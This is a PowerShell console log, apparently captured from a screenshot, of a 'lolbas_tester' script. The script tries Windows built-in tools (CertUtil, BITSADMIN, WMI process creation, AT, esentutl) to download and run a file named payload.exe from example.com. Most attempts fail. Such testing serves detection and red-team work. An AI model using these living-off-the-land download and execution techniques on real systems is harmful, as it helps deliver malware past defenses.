 Windows PowerShell
PS C:\Users\PC\Lolbas-tester\scripts> .\lolbas_tester.ps1
****  Online  ****
  0000  ...
  04e8
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
Unable to add file - 0x80070057
The parameter is incorrect.
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 14632;
        ReturnValue = 0;
};
The AT command has been deprecated. Please use schtasks.exe instead.
Invalid command.
The AT command schedules commands and programs to run on a computer at
a specified time and date. The Schedule service must be running to use
the AT command.
AT [\\computername] [ [id] [/DELETE] | /DELETE [/YES]]
AT [\\computername] time [/INTERACTIVE]
    [ /EVERY:date[,...] | /NEXT:date[,...]] "command"
\\computername     Specifies a remote computer. Commands are scheduled on the
                   local computer if this parameter is omitted.
id                 Is an identification number assigned to a scheduled
                   command.
/delete            Cancels a scheduled command. If id is omitted, all the
                   scheduled commands on the computer are canceled.
/yes               Used with cancel all jobs command when no further
                   confirmation is desired.
time               Specifies the time when command is to run.
/interactive       Allows the job to interact with the desktop of the user
                   who is logged on at the time the job runs.
/every:date[,...]  Runs the command on each specified day(s) of the week or
                   month. If date is omitted, the current day of the month
                   is assumed.
/next:date[,...]   Runs the specified command on the next occurrence of the
                   day (for example, next Thursday).  If date is omitted, the
                   current day of the month is assumed.
"command"          Is the Windows NT command, or batch program to be run.
Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 10.0
Copyright (C) Microsoft Corporation. All Rights Reserved.
Initiating COPY FILE mode...
     Source File: https://example.com/payload.exe
Destination File: payload.exe
                      Copy Progress (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          FAILURE: CreateFile:  (123), The filename, directory name, or volume label syntax is incorrect.